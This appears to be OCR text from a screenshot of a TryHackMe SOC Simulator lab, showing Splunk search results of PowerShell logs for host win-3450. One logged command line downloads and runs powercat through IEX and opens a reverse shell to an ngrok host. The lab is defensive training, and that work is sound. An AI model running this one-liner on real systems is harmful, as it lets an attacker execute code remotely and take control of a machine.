 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-80-183-100.novnc.cell-prod-eu-west-1a.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mo...
Chat
Show Fields List Format 50 Per Page Prev 1 2 Next
i Time Event
timestamp: 11/20/2026 07:00:24.390
}
Show as raw text
host = 10.80.183.100:8989 source = eventcollector sourcetype = _json
11/20/26 { [-]
6:57:04.390 AM datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=5745
UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=bbaf2919-3765-42de-b254-1953f32951cb
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
EngineVersion=5.1.20348.1366 RunspaceId=b980ae09-17ad-4495-b218-4b1e52190205 PipelineId=1 ScriptName= CommandLine= Details: CommandInvocation(Out-Default):
"Out-Default"
powershell.command.invocation_details.value: "Out-Default"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
timestamp: 11/20/2026 06:57:04.390
winlog.process.pid: -
}
Show as raw text
host = 10.80.183.100:8989 source = eventcollector sourcetype = _json
11/20/26 { [-]
6:57:04.390 AM datasource: powershell
23°C
Cloudy
Search
ENG
US
09:08
2026/11/20